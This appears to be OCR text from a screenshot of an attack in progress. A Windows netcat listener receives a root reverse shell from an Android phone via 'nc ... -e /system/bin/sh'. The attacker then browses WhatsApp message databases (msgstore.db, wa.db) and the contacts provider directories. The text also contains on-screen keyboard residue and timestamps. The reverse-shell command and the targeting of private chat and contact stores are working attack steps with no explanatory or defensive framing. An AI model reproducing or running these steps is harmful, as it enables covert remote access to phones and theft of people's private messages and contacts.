 Administrator: C:\Windows\system32\cmd.exe - nc -lvp 6789
-rw-rw---- app_70 app_70 14336 2016-08-27 09:48 webview.db
-rw-rw---- app_70 app_70 6144 2016-08-27 09:48 webviewCache
-rw-r--r-- app_70 app_70 42106880 2017-04-25 19:33 msgstore.db
-rw-rw---- app_70 app_70 144384 2017-04-25 19:44 wa.db
pwd
/data/data/com.whatsapp/databases
cd ..
cd ..
pwd
/data/data
ls | grep "contacts"
com.android.contacts
com.android.providers.contacts
com.google.android.syncadapters.contacts
cd com.android.providers.contacts
ls
lib
databases
shared_prefs
cd databases
fo
192.168.0.104:5901 (Android) - VNC Viewer
9 3G 7:59 PM
$ su
# nc 192.168.0.102 6789 -e /system/bin/sh
1 2 3 4 5 6 7 8 9 0
@ # $ % & * - + ( )
ALT ! " ' : ; / ?
ABC , .
JD
19:59
25-04-2017